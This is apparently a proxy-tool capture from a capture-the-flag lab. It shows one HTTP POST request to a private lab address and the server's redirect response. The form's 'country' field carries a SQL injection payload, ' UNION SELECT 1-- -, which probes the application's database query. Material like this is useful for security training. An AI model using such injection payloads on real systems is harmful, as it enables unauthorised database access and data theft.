 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.11.116
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.116/
14 Cookie: user=d6115f82ec0e312b61bcfed6f729752c
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=a&country=Brazil' UNION SELECT 1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 08 Oct 2024 19:10:18 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=0cc175b9c0f1b6a831c399e269772661
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11